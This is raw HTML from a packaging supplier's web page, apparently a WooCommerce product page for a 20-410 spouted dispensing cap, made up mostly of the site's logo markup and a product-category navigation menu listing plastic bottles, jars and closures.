		<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" style="max-width:140px;" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" style="max-width:140px;" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" /></noscript>	</a>
					<a href="https://dalipcopack.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" style="max-width:200px;" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img loading="lazy" width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" style="max-width:200px;" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Products Category		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats ">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11747 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/plastic-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" /><span class="nav-link-text">Plastic Containers</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11748 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Plastic Bottles</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11796 item-level-2" ><a href="https://dalipcopack.com/pet-boston-rounds/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />PET Boston Rounds</a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2" ><a href="https://dalipcopack.com/plastic-packer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Plastic Packer Bottles</a></li>
		<li id="menu-item-11798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11798 item-level-2" ><a href="https://dalipcopack.com/pet-signature-wolf-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />PET Signature Wolf Bottles</a></li>
		<li id="menu-item-11797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11797 item-level-2" ><a href="https://dalipcopack.com/pet-cosmo-rounds/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />PET Cosmo Rounds</a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2" ><a href="https://dalipcopack.com/rx-vial-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />RX Vial Bottles</a></li>
	</ul>
</li>
	<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11751 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Plastic Jars</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11799 item-level-2" ><a href="https://dalipcopack.com/child-resistant-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Child Resistant Plastic Jars</a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752 item-level-2" ><a href="https://dalipcopack.com/single-wall-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar.jpg 950w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Single Wall Plastic Jars</a></li>
		<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800 item-level-2" ><a href="https://dalipcopack.com/double-wall-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Double Wall Plastic Jars</a></li>
	</ul>
</li>
	<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804 item-level-1 col-auto" ><a href="https://dalipcopack.com/deodorant-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Deodorant Containers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11766 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/closures/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/closures.jpg 950w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" /><span class="nav-link-text">Closures</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11767 item-level-1 col-auto" ><a href="https://dalipcopack.com/dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881.jpg 950w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Dispensing Caps</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11817 item-level-2" ><a href="https://dalipcopack.com/twisted-dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Twisted Dispensing Caps</a></li>
		<li id="menu-item-11768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11768 item-level-2" ><a href="https://dalipcopack.com/disc-tops/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Disc Tops</a></li>
		<li id="menu-item-11769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11769 item-level-2" ><a href="https://dalipcopack.com/flip-tops/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Flip Tops</a></li>
	</ul>
</li>
	<li id="menu-item-11770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11770 item-level-1 col-auto" ><a href="https://dalipcopack.com/non-dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Non-Dispensing Caps</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11771 item-level-2" ><a href="https://dalipcopack.com/brush-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-860x860.png 860w, 